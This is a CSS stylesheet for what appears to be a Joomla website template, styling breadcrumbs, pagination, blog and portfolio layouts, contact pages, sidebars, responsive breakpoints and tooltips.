.scroll-logo .nbs-flexisel-inner{position: relative; overflow: hidden; padding: 0 80px;}
.scroll-logo .nbs-flexisel-item{text-align: center;}

#copy {
    text-align: center;
    padding: 20px;
    background-color: #fff; border-top: 1px solid #e5ebef;
}
#breadcrumbs {background: none; padding: 0; text-align: center;}

#breadcrumbs .block {
    background-color: #d7d7d7;
    padding: 150px 0 150px 0;

}
.bg-1{
  background: url(../images/bg-top1.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-2{
  background: url(../images/bg-top2.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-3{
  background: url(../images/bg-top3.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-4{
  background: url(../images/bg-top4.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-5{
  background: url(../images/bg-top5.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-6{
  background: url(../images/bg-top6.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}
.bg-7{
  background: url(../images/bg-top7.jpg);
background-attachment: fixed;
background-position: center;
background-repeat: no-repeat;
background-size: cover;

}

.breadcrumb {
    background: none;
    color: #fff;
    font-size: 18px;


}
.breadcrumb-header{font-size: 86px; font-weight: 500; color: #fff; margin-bottom: 30px; display: block; line-height: 70px;}

.search button {
    font-weight: 500;


}

.breadcrumb a {
    color: #fff;
}

.breadcrumb a:hover {
    color: #39c0fa;
}

#main {
    margin-top: 0;
}

table thead tr {
    background-color: #39c0fa;
    color: #fff;
    border: none;
}

table thead tr a {
    color: #fff;
    border: none;
}

.cat-list-row0 {
    background-color: #fff;
}

.cat-list-row1 {
    background-color: #f9f9f9;
}

table tbody a {
    color: #333;
}



.table-striped>tbody>tr:nth-of-type(odd) {

}

.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    border: none;
    vertical-align: middle;
}
.table-hover>tbody>tr:hover {
    background-color: #e7e7e7;
}
.badge {
    padding: 0;
    color: #333;
    background: none;
    font-size: 18px;
}
.counter{float: none!important;}
.pagination {
    clear: both;
    display: block;
    text-align: center;
    position: relative;
    text-align: center;
    margin:20px 0 0 0;
}
.blog .pagination{margin-top: 50px;}
.pagination a .pagination span, .pagination li {
    text-align: center;
    margin: auto;
    display: inline-block;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border: none;
}

.pagination>li:first-child>a, .pagination>li:first-child>span {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#main .pagination>li>span {
    border: none;
    background-color: #ebebeb ;
    margin: 5px;
    color: #333;
}

.pagination .disabled a {
    background-color: #ebebeb;
}

#main .pagination .disabled a:hover {
    background-color: #ebebeb;
    color: #333;
}

.pagination>li>a {
    border: none;
    background-color: #0e84b7;
    margin: 5px;
    color: #fff;
    border-radius: 0px;
}

#main .pagination a:hover {
    text-decoration: none;
      color: #333;
}

.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
    background-color: #39c0fa;
    color: #fff;
    text-decoration: none;
}
.article-index .nav.nav-tabs{margin: 0; padding: 0; border: none;}
.article-index .nav.nav-tabs{margin: 0; padding: 0; border: none;}
.article-index .nav-tabs>li{margin-bottom: 5px; }
.article-index{background:#39c0fa; padding: 20px; border: none; margin-left: 20px;}
.article-index .nav-tabs>li a{ padding: 5px; color: #fff; display:block; border-radius: 0px;}
.article-index .nav-tabs>li>a:hover ,.article-index .nav-tabs>li.active>a, .article-index .nav-tabs>li.active>a:focus, .article-index .nav-tabs>li.active>a:hover{ background: #0e84b7; color: #fff; border: none; border-radius: 0;}

.article-body .pager{clear: both; background: #cfcfcf; padding: 10px;}
.article-body .pager ul{margin: 0;}
#main-box{}

#main-box  .blog h2 {
    margin-bottom: 0;
    font-size: 28px;
    line-height: 34px;
}

#main-box .blog h2 a {

}

#main-box .blog h2 a:hover {
    text-decoration: none;
}

#main-box .blog .page-header {
    border: none;
    margin-bottom: 0!important ;
}

.page-header {
    padding-bottom: 0;
    border-bottom: none;
}


#main-box .jweb-content-description{ font-size: 14px; line-height: 22px;}
#main-box .effect-julia{overflow: hidden; position: relative;}
#main-box .jweb-portfolio-filters ul{text-align: center;}



.tabs .tabs a{color: #fff; float: left; display: inline-block; background: #39c0fa; margin-right: 5px;  padding: 15px; font-size: 18px;}
.tabs .open a, .tabs .tabs a:hover{ background: #0e84b7;}
.pane-sliders .panel h3{ margin: 0; padding: 0; font-size: 18px;}
.pane-sliders .panel h3 a{color: #fff; display:block; background: #39c0fa; padding: 15px; font-size: 18px; width: 100%;}
.pane-sliders .panel h3 a span{color: #fff; padding: 0; margin: 0; font-size: 18px;}
.pane-sliders .panel .pane-toggler-down a, .pane-sliders .panel h3 a:hover{ background: #0e84b7;}
.pane-sliders .panel{margin: 0; border: none; box-shadow: none;}

.pane-sliders .content{margin-top: 20px;}


.intro-article img {
    display: none;
}

.article-intro-blog {
    padding-top: 20px;
}




.blog-article-img {
    width: 100%;
    vertical-align: middle;
    overflow: hidden;
    height: 200px;
}
.cols-2 .blog-article-img{height: 450px;}

.blog-article-img img {}

.separator-line {
    background-color:#dddfdc;
    height: 1px;
    margin-top: 8px;
}

.separator-line:last-child {
    display: none;
}
.tag-category .separator-line:last-child{display: block;}
.nav-tabs>li{margin: 5px 0;}
.nav-tabs>li>a {
    border: none;
    padding: 3px 0;
    color: #0e84b7;
    font-weight: 500;
    display: inline-block;
}

.nav>li>a:focus, .nav>li>a:hover {
    background: none; color: #39c0fa;
}

.items-more .nav-tabs>li>a {
   font-size: 18px;
   color: #39c0fa;
}

.items-more .nav>li>a:hover {
    color: #0e84b7;
}

.nav-tabs {
    border-bottom: 1px solid #dddfdc;
    padding: 20px 0;
    margin-bottom: 30px;


}


.blog-item-margin {
    margin: 35px 0;
}

.row-0 .blog-item-margin {
    margin: 0 0 35px 0;
}

.cols-3 .article-intro-blog .col-sm-4, .cols-3 .article-intro-blog .col-sm-8, .cols-4 .article-intro-blog .col-sm-4, .cols-4 .article-intro-blog .col-sm-8 {
    width: 100%;
}

.cols-2 .article-intro-blog .col-sm-4, .cols-2 .article-intro-blog .col-sm-8, .cols-4 .article-intro-blog .col-sm-4, .cols-4 .article-intro-blog .col-sm-8 {
    width: 100%;
}
.intro-article *{
  clear: both; display: block;
}
.cols-2 .intro-article, .cols-3 .intro-article, .cols-4 .intro-article {
    margin-top: 20px;

}

.cols-3 h2 {
    font-size: 24px
}

.cols-4 h2 {
    font-size: 20px
}

.published {
    margin-left: 0;

}

.published::before {
    left: 0;
}
.sigplus-gallery{margin: -15px;}

div.sigplus-gallery ul>li>img, div.sigplus-gallery ul>li>a>img {
    margin: 15px !important;
}


.jt-print {
    margin-right: 10px;
}

.jt-print span, .jt-mail span {
    font-size: 18px;
    line-height: 10px;
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 10px;
}

.item-page .article-info {
    float: left; clear: both;
}

.article-body {
    margin-top: 20px
}

.article-body ul{
	padding-left: 40px;
}

.pager li>a, .pager li>span {
    font-size: 18px;
    border: 3px solid #39c0fa;
    padding: 13px 30px;
    line-height: 20px;
    border-radius: 30px;
    margin-top: 40px;
    display: inline-block;
    color: #111;

}

.pager li>a:hover, .pager li>span:hover {

    background: #39c0fa;
    color: #fff;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}

}

h1 a {
    color: #39c0fa;
}

.pagenav {
    clear: both;
}

div.sigplus-gallery ul>li>img, div.sigplus-gallery ul>li>a>img {
    transition: all 0.4s ease 0s;
}

div.sigplus-gallery ul>li>img:hover, div.sigplus-gallery ul>li>a>img:hover {
    opacity: 0.5;
    transition: all 0.4s ease 0s;
}

#main input, #main textarea {

    box-shadow: none;
}

.phrases {}

legend {
    padding-bottom: 10px;
    margin-top: 15px;
    display: inline-block;
}

.result-title a {
    font-size: 20px;
}

.ordering-box{
	margin-bottom: 20px;
}

#ordering, #limit {
    width: auto !important;
}

.result-created {
    border-bottom: #dddfdc 1px solid;
    padding-bottom: 15px;
}

.result-category .small {
    color: #0e84b7;
    padding: 6px 0;
    display: block;
    font-weight: 700;
}

.result-created {

    color: #888;
    margin-top: 10px;
}

.highlight {
    padding: 5px;
    color: #fff;
    background-color: #0e84b7;
}

.chzn-container {
    font-size: 18px;
}

.search-results .result-title {
    margin-top: 20px;
}

.well {
    background: none;
    border: none;
    padding: 0;
    box-shadow: none;
    margin-bottom: 0;
}

.cancel {
    background-color: #e8e8e8;
    border: none;
}
.cancel:hover {
    background-color: #999;
    border: none;
  }
#container input[type="checkbox"]{width: 20px; float: left;}
.btn-primary{background: #39c0fa; border: none; color: #fff;}
.btn-primary:hover{background: #0e84b7;}
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary, .btn-primary:focus {
    background-color: #39c0fa;
      box-shadow: none;
      outline: none;
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus, .btn.active, .btn:active{

  box-shadow: none;
    outline: none;
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus{box-shadow: none;}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover{
  outline: none;  box-shadow: none; background-color: #39c0fa;
}

.alert {
    padding: 0;
    color: #0e84b7;
}

.login .inputbox {
    margin-right: 5px;
}

.alert-warning {
    background: none;
    border: none;
}

#main-box {
    margin-bottom: 0;
}

.categories-list h3 {}

.categories-list h3 a, #myTabTabs a {
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    display: block;
    padding: 22px;
    background-color: #39c0fa;
    border-radius: 0px;
}

.categories-list h3 a:hover {
    background-color: #0e84b7;
    color: #fff;
    text-decoration: none;
}

.contact-category .category li {
    list-style: none;
    margin: 10px 0;
    padding: 0;
}

.contact-category .category {
    margin: 0;
    padding: 0;
}

#main .contact_row {
    color: #0e84b7 ;
    font-size: 18px;
    display: block;
    padding: 22px ;
    background-color: #cfcfcf ;
}

.contact-category h2 {
    margin-bottom: 20px;
}

.accordion-group {
    border: none;
    border-radius: 0;
}

.accordion-heading {
    padding: 0px;
}

.accordion-heading .accordion-toggle {
    margin-bottom: 20px;
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    background-color: #39c0fa;
    padding: 22px;
    border-radius: 0px;

}

#main  .accordion-heading .accordion-toggle:hover {
    background-color: #0e84b7;
    color: #fff ;
    text-decoration: none ;
}

.accordion-inner {
    border: none;
    padding: 0;
    margin-bottom: 30px;
}

.contact .bg {
    background-color: #cfcfcf;
    text-align: center;
    padding: 40px;
    font-size: 18px;
    height: 100%;
    width: 100%;
    position: relative;
    min-height: 290px;
}

.contact .bg span {
    display: block;
}

.contact-webpage {
    font-size: 14px;
}

.table-d .col-sm-4 {
    overflow: hidden;
    vertical-align: top;
    margin-bottom: 30px;
}

.contact .thumbnail {
    width: 100px;
    height: 100px;
    padding: 0;
    border: none;
    background: none;
    text-align: center;
    margin: auto;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin-bottom: 40px;
}

.contact .thumbnail img {
    height: 100%;
    width: auto;
}

.table-d {
    font-size: 18px;
    margin-bottom: 30px;
    text-align: center;
}

.contact-name {
    font-weight: 600;
}

.contact .iconn-pin, .contact .iconn-iphone {
    font-size: 40px;
    color: #7b7c7c;
    margin-bottom: 30px;
}

#jform_contact_email_copy {
    float: left;
    margin-left: 146px;
    margin-top: -59px;
}

.contact-articles li {
    float: left;
    display: inline-block;
}

.contact-articles li a {
    padding: 8px 15px;
    background-color: #cfcfcf;
    font-weight: 600;
    margin-right: 15px;
    margin-bottom: 15px;
}

#myTabTabs a {
    border: none;

}

#myTabTabs .active, #myTabTabs li {
    background-color: none!important;
    padding: 0;
    margin-right: 10px;
}

#myTabTabs .active a, #myTabTabs a:hover {
    background-color: #0e84b7 !important;
    color: #fff !important;
    text-decoration: none !important;
}

#myTabTabs {
    border: none;
}

.contact h3 {
    margin-bottom: 20px;
}

.tagspopular li, .tags li {
    padding: 0 !important;
    margin-bottom: 15px !important;
    margin-right: 10px !important;
}

.tagspopular li a, .tags a {
    padding: 5px 10px;
    background-color: #cfcfcf;
    color: #333;
    font-size: 18px;
}

.tagspopular li a:hover, .tags a:hover {
    padding: 5px 10px;
    background-color: #0e84b7;
    color: #fff;
    font-size: 18px;
}
.tag-item{margin: 35px 0;}
.tag-category .intro-article{margin-top: 20px;}

.categories-module a, .newsflash a {
    color: #333;
    font-size: 18px;
}
.categories-module a:hover, .newsflash a:hover {
  color: #39c0fa;}
.categories-module li {
    padding: 0 ;
}

.categories-module ul {
    margin-left: 20px ;
    border-left: 2px solid #999;
    padding-left: 10px;
}

.newsflash-title {
    border-bottom: 1px solid #ffecd4;
    padding-bottom: 15px;
}

.newsflash-title:last-child {
    border: none;
}
#sidebar-2 .block{ margin-bottom: 70px; padding-left: 30px;}
#sidebar-2{margin-top: 59px;}
#sidebar-2 .menu a {
    padding: 0;
    padding-left: 15px;
    position: relative;
    color: #111;
    font-size: 18px;
    padding-bottom: 0px;
    display: block;

}

#sidebar-2 .menu a:before {
    height: 4px;
    width: 4px;
    background-color: #39c0fa;
    content: "";
    display: inline-block;
    position: absolute;
    top: 10px;
    left: 0;
}

#sidebar-2 .menu .caret {
    display: none;
}

#sidebar-2 .menu li {}

#sidebar-2 .nav-child a {
    padding-left: 40px;
}

#sidebar-2 .nav-child a:before {
    left: 25px;
}

#sidebar-2 .menu a:hover {
    color: #39c0fa;
}


#sidebar-2 .title {
  margin: 0;
  margin-bottom: 20px;
  font-size: 36px;

}
.jcomments-most-commented .number{
  background: #0e84b7;
  color: #fff;
  width: 40px;
  height: 40px;
  display: inline-block;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  float: left;
  margin-right: 20px;
}
#sidebar-2 .jcomments-most-commented li{line-height: 20px; padding: 0;}

.jcomments-most-commented  a{
    color: #111; font-weight: 600;

}
.jcomments-most-commented li:hover, .jcomments-most-commented li:hover a{
  color: #fff;
  background: #57baf9;
}
.jcomments-most-commented li a:hover{color: #fff;}
.module-content ul li::before{display: none;}
#sidebar-2 .module-content ul li{margin-bottom: 30px;}
#sidebar-2 .module-content ul li:last-child{border: none; margin-bottom: 0; padding-bottom: 0;}
#sidebar-2 .latestnews{  }
#sidebar-2 .module-content .latestnews li{border-bottom: 1px solid #39c0fa; margin-bottom: 10px; padding-bottom: 10px;}
#sidebar-2 .latestnews a{font-weight: 600; color: #111; }
#sidebar-2 .latestnews a:hover{ color: #57baf9;}
.article_img .pull-left {
    margin-right: 15px;
    width: 30%;
}

.article_img .pull-right {
    margin-left: 15px;
    width: 30%;
}

.article_img .thumbnail {
    padding: 0;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.article_img {
    margin-top: 20px;
    display: block;
}

.clr {
    clear: both;
}

.tags a {
    font-weight: 500;
    color: #333;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.tags li {
    list-style: none;
    float: left;
}

.tags a:hover, .tags a:focus, .tags a:active {
    background-color: #0e84b7;
    color: #fff ;
}

.tags ul, .thumbnails ul {
    float: left;
    margin: 0;
    padding: 0;
    width: 100%;
}

.thumbnails li {
    background: none !important;
    list-style: none;
    margin-left: 0;
    margin-right: 15px;
}

.thumbnails li a {
    font-size: 18px;
    background: #0e84b7;
    color: #fff;
    padding: 5px;
}
.thumbnails li a:hover{ background: #39c0fa;}
.thumbnails li h3 {
    padding: 0;
    margin: 0;
}
#container .tag-category h3{font-size: 18px; margin: 10px 0; padding: 0; line-height: 30px;}
.chzn-container-single .chzn-single{width: auto;}

.portfolio-overlay h2, .portfolio-overlay p {
    color: #fff;
}

.overlay-wrapper {}

.overlay-cell {
    position: absolute;
    text-align: center;
    top: calc(50% - 75px);
    width: 100%;
}

.bre {
    float: left;
    line-height: 29px;
}

.divider {
    margin-right: 10px;
    padding-left: 10px;
    color: #fff;
    font-weight: 300;
}

.breadcrumb>.active, .bhome {
    color: #fff;
    font-weight: 300;
}

.breadcrumb>li+li::before {
    padding: 0;
}

.portfolio h2 {
    color: #39c0fa;
}

.article-body .moduletable {
    padding: 0;
}



.member .avatar img {
    transition: all 0.3s ease 0s;
}

.member .avatar:hover img {
    opacity: 0.8;
    filter: alpha(opacity=80);
    /* For IE8 and earlier */
}

.member .avatar {
    margin-bottom: 20px;
}

.member h2 {
    color: #111;
    font-size: 28px;
    line-height: 34px;
    margin-bottom: 10px;


}

.member p.intro {
    margin: 0;
    padding: 20px;
    max-width: none;
    font-size: 18px;
    line-height: 28px;
}

.member span {
    font-size: 18px;
    color: #555;
    display: block;
}
.avatar ul li a{border-radius: 0px;}

.back-to-top {
    background-color: #fff;
    bottom: -70px;
    right: 2em;
    color: #d5d5d5;
    display: block;
    font-size: 30px;
    width: 60px;
    height: 60px;

    position: fixed;
    text-decoration: none;
    font: normal normal normal 14px/1 FontAwesome;
    border-radius: 50%;
    -webkit-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.1);
    padding: 0;
    text-align: center;
    vertical-align: middle;
    line-height: 60px;
    transition: all 0.8s ease 0s;

}
.active-top{bottom: 2em;}
.back-to-top::after{  content: "\f106"; font-size: 30px;}
.back-to-top:hover {
    background-color: #39c0fa ;
    color: #fff;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
      -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
      box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}
.section_m{margin-top: 150px; overflow: hidden;}
.section_m #bottom_gallery{border-top: 1px solid #e5e5e5; margin-top: 40px;}
.icon-chevron-right{display: none;}
/* START Portfolio */

.portfolio .col-md-12 .image-container{height: 600px;}
.portfolio .col-md-4 .image-container{height: 300px;}
.portfolio .item{margin-bottom: 30px;}
.portfolio .item h2{color: #fff;  font-size: 26px; margin: 0; padding: 0;}

.portfolio-content-center-v{
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
  text-align: center;
}
.portfolio .item .portfolio-content-hover {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    top: 0;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.7);
    transform: translate(0, 100%);
    -webkit-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    transition: all 0.35s ease;
    text-align: center;
}
.portfolio .item .portfolio-content-hover::before {
    border: 2px solid #fff;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    content: '';
    position: absolute;
  }
.portfolio .item a:hover .portfolio-content-hover {
  transform: translate(0, 0);
}
.portfolio .item a img{
  -webkit-transition: opacity 1s,
  -webkit-transform 1s;

}
    /* transition: opacity 1s, transform 1s; */
.portfolio .item a:hover img{
  -webkit-transform: scale3d(1.1, 1.1, 1);
  -moz-transform: scale3d(1.1, 1.1, 1);
  -o-transform: scale3d(1.1, 1.1, 1);
  -ms-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);

}
.items-leading{margin-bottom: 30px;}
.items-leading h2{font-size: 48px; color: #57baf9;}
.items-leading img{opacity: 0.5;}
.items-leading .intro-article{margin-top: 20px;}
.items-leading .row.article-intro-blog{border-bottom: 1px solid #dddfdc; padding-bottom: 30px; padding-top: 40px;}

/* PORTFOLIO ITEM */
.item-page-title{font-size: 48px; margin: 40px 0 60px 0;}
.portfolio-item { position: relative;}
.portfolio-item .item-page-title {color: #fff; background: #57baf9; padding: 40px 0; margin-top: -40px; margin-bottom: 40px; position: relative;}
.portfolio-item .item-page-title::before{ background: #57baf9; position: absolute; left: auto; right: 100%; top: 0; bottom: 0; display: block; content: ''; width: 100%;}
.portfolio-item .item-page-title::after{ background: #57baf9; position: absolute; left: 100%; right: auto; top: 0; bottom: 0; display: block; content: ''; width: 100%;}
.portfolio-item .item-page-title  a{color: #fff;}

.field-entry{float: right; width: 35%; border-bottom: 1px solid #e5e5e5; padding-bottom: 15px; margin-bottom: 15px;}
.field-label{font-weight: 600; color: #111;}
.field-value{float: right; color: #555;}
.portfolio-gallery-field{width: 60%; float: left; padding-right: 15px; padding-left: 0; border: none;}
.portfolio-gallery-field .field-value{float: none;}
 .project-description .field-value{float: left; font-size: 28px; color: #111; font-weight: 700;}
 .project-description{margin: 30px 0; }
 .portfolio-item .pager a{margin-top: 0;}
 .portfolio-item .pagenav{position: absolute; right: 0; top: 21px;}
 .portfolio-item .pager .previous{margin-right: 10px;}
.portfolio-item .pager .next>a, .portfolio-item .pager .previous>a{
  border: 3px solid #fff;
  text-indent: -9999px;
  background: none;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  padding: 0;
  font: normal normal normal 14px/1 FontAwesome;
  display: block;
}
.portfolio-item .pager .next>a::before{
    display: block;
    content: "\f105";
    text-indent: 1px;
    float: left;
    width: 44px;
    height: 50px;
    line-height: 42px;
    font-size: 30px;
    color: #fff;
}
.portfolio-item .pager .previous>a::before{
    display: block;
    content: "\f104";
    text-indent: 1px;
    float: left;
    width: 42px;
    height: 50px;
    line-height: 42px;
    font-size: 30px;
      color: #fff;
}
.portfolio-item .pager .next>a:hover, .portfolio-item .pager .previous>a:hover{
  border: 3px solid #d0edff;

}
 .team-2-col{padding: 0 15px;}
.team-2-col h2{ font-size: 32px; color: #111;}
.team-2-col .border{border: 1px solid #e5e5e5; padding: 50px;}
.team-2-col .team-img{padding: 0;}
.center-v {
    position: absolute;
    top: 50%;
    right: 0;
    left: 0;
    transform: translateY(-50%);
    text-align: center;
    padding: 50px;
}
.mod-languages{float:right; margin-top:3px;}
body div.mod-languages ul.lang-inline li {
    display: inline-block;
}
@media (max-width: 1570px) {


    .container {
        width: auto;
        padding: 0 15px 0 15px;
    }
}

@media (max-width:1200px) {
  #breadcrumbs .block{padding: 100px 0;}
  #top_box a, .box-link{
    padding:  20px;
  }

}

@media (max-width:1189px) {

.navigation li {
    margin: 6px 10px 0 0;
    }

}

@media (max-width:990px) {
  .team-2-col h2{font-size: 28px; line-height: 30px;}
  .team-2-col p{font-size: 18px; line-height: 20px;}
  .portfolio-item .field-entry{width: 100%;}
  .portfolio-gallery-field{ padding: 0; margin: 0;}
.blog-article-img{height: 250px;}
.separator-line{display: none;}
.blog-item-margin{margin-top: 20px;}

.blog .cols-3 .blog-item-margin{width: 33.3333%;}

.navigation li {
    margin: 6px 10px 0 0;
    }

}

@media (max-width:1009px) {

   #brand{z-index: 9;}
  .darkHeader #navigation{height: 76px;}
  .darkHeader .slicknav_menu{top: 11px;}
  .darkHeader #brand{margin: 13px 0;}
  .darkHeader #brand img{ width: auto!important; max-height: 45px;}
  .slicknav_menu {
        display: inline-block;
        z-index: 9;
    }
    .navigation {
        display: none;
    }
    .container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
        margin-left: 0;
        margin-right: 0;
    }
    .slicknav_menu .sub-menu {
        width: 100%;
    }
    .headroom--unpinned {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    .header--fixed {
        position: relative;
    }
    body #wrap {
        padding: 0 !important;
    }
    #fullwidth h1, #fullwidth h2{font-size: 48px!important;}
    #fullwidth a{padding: 16px 30px!important;}
    #fullwidth p{font-size: 20px; padding: 0 15px!important; margin-bottom: 30px!important}
    section .container {
        padding-right: 15px;
        padding-left: 15px

    }
    #footer .row > div{margin-bottom: 30px;}
}

@media (max-width: 1009px) {
  .item-c{margin-bottom: 30px;}
  .team-2-col .border{padding: 100px; height: auto!important;}
  .section_m{margin-top: 123px;}
  #brand{margin: 20px 0;}
  .slicknav_menu{top: 36px;}
  #breadcrumbs .block{padding: 70px 0;}
  .breadcrumb-header{font-size: 48px; line-height: 50px; margin-bottom: 20px;}
  .padding-r{padding-left: 15px;}
  .p-before p::before{display: none;}
  #sidebar-2 .block{padding: 0;}
  .blog .cols-3 .blog-item-margin{width: 100%;}
  .junewsultra .jn-slider a, .junewsultra .jn-slider h4{font-size: 14px;}
  .jn-slider .jn-small a{font-size: 12px;}
  .leading-blog{border: none; padding-bottom: 0;}
  .blog-featured .item{margin-bottom: 40px;}
  .row-border{display: none;}
  #content-bottom{padding: 0;}
  #sidebar-2{float: left; width: 100%;}
  #feature {padding: 30px 0 0 0;}
  #feature .moduletable{margin-bottom: 0;}
  .junewsultra .jn{margin-bottom: 30px; width: 100%;}
  .junewsultra .jn-left img{width: 100%;}
  .junewsultra .jn-last{margin-bottom: 0;}
  .header{position: absolute;;}
 .back-to-top{display: none!important;}
  #footer_menu p{text-align: center; width: 100%;}
  #footer .title{margin-bottom: 25px;}

  #fullwidth h1, #fullwidth h2{font-size: 38px!important;}
  #fullwidth a{padding: 13px 25px!important; display: block; clear: both; margin-top: 50px;}
  #fullwidth p{font-size: 16px; padding: 0 15px!important;}
  #fullwidth .tp-rightarrow.default, #fullwidth .tp-leftarrow.default{display: none;}
  #top_about .title{font-size: 42px;}
  #top_about .module-content{padding: 0;}
  #feature h2, #feature{text-align: center;}
  #parallax .container{padding: 0;}
  #bottom .nbs-flexisel-nav-right{
    left: auto;
    right: 0;
    top: 40px;
  }
  #bottom .nbs-flexisel-nav-left{
    left: auto;
    right: 70px;
    top: 40px;
  }
  #footer_copy p{float: none!important; text-align: center;}
  .portfolio-item .item-page-title{font-size: 30px; padding-right: 130px;}
  #parallax .module-content{padding-right: 15px; padding-left: 15px;}
}

@media (max-width: 500px) {
#team_card {width: 100%; }
}

@media (max-width: 480px) {
  .item-c{width: 100%;}

  .breadcrumb-header{font-size: 36px;}
  .blog-item-margin{margin-top: 10px;}
  .blog-article-img{height: 250px;}
  .blog .col-xs-6{width: 100%;}
  .title-center, #top_about  .title, #bottom_gallery .title{text-align: center; font-size: 40px;}
  .module-title .title{font-size: 30px;}
  #footer_social li{margin-bottom: 10px;}
  #fullwidth h1, #fullwidth h2{font-size: 28px!important; line-height: 30px!important;}
  #fullwidth p{font-size: 14px!important; padding: 0 15px;}
  #bottom{padding-bottom: 0;}
  .owl-theme .owl-controls{margin-left: 10px; text-align: left!important;}
  .tc_latestnews .list_layout{margin-top: 0!important; margin-bottom: 0 !important}
  .items-leading .item-title a{font-size: 16px; line-height: 18px;}
  .items-leading .item-title{line-height: 28px;}
   .portfolio-item .item-page-title{font-size: 26px; padding-right: 130px;}
   h2 {font-size: 36px; line-height: 40px;}
}

@media (max-width: 380px) {
  #navigation{height: 169px;}
  .items-leading .item-title a{font-size: 14px; line-height: 16px;}
  .items-leading .item-title{line-height: 22px;}
  .items-leading .leading-blog-absolute{padding: 30px 15px 0 0;}
   .portfolio-item .item-page-title{font-size: 24px; padding-right: 130px;}
}


/* ToolTip CSS  */

#tiptip_holder {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;

}

#tiptip_holder.tip_top {
    padding-bottom: 5px;
}

#tiptip_holder.tip_bottom {
    padding-top: 8px;
}

#tiptip_holder.tip_right {
    padding-left: 5px;
}

#tiptip_holder.tip_left {
    padding-right: 5px;
}

#tiptip_content, .tooltip > .tooltip-inner {
    font-size: 14px;
    font-weight: 400;
    color: #111!important;
    font-weight: 600;
    text-shadow: none;
    text-align: center;
    line-height: 1.4em;
    padding: 15px;
    background-color: rgb(255, 255,255);
    background-color: rgba(255, 255,255);
    -webkit-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
    -moz-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
    box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
    border-radius: 0px;
}

.tooltip > .tooltip-arrow{

  border-top-color: #fff!important;
}

#tiptip_arrow, #tiptip_arrow_inner {
    position: absolute;
    border-color: transparent;
    border-style: solid;
    border-width: 6px;
    height: 0;
    width: 0;
}

#tiptip_holder.tip_top #tiptip_arrow {
    border-top-color: rgb(255, 255, 255);
    border-top-color: rgba(255, 255, 255);


}

#tiptip_holder.tip_bottom #tiptip_arrow {
    border-bottom-color: rgb(255, 255, 255);
    border-bottom-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_right #tiptip_arrow {
    border-right-color: rgb(255, 255, 255);
    border-right-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_left #tiptip_arrow {
    border-left-color: rgb(255, 255, 255);
    border-left-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_top #tiptip_arrow_inner {
    margin-top: -7px;
    margin-left: -6px;
    border-top-color: rgb(255, 255, 255);
    border-top-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_bottom #tiptip_arrow_inner {
    margin-top: -5px;
    margin-left: -6px;
    border-bottom-color: rgb(255, 255, 255);
    border-bottom-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_right #tiptip_arrow_inner {
    margin-top: -6px;
    margin-left: -5px;
    border-right-color: rgb(255, 255, 255);
    border-right-color: rgba(255, 255, 255);
}

